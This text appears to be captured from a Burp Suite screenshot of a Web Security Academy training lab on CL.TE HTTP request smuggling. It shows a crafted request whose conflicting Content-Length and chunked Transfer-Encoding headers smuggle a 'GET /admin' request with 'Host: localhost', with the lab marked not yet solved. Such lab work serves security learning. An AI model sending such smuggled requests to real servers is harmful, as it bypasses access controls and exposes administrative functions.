 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a7c00d30373a148802cf47b00fa00ff.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 74
6
7 f
8 djr8x=x&um97b=x
9 0
10
11 GET /admin HTTP/1.1
12 Host: localhost
13 X-Ignore: X
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Exploiting HTTP request
smuggling to bypass front-end
security controls, CL.TE
vulnerability
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
BLOG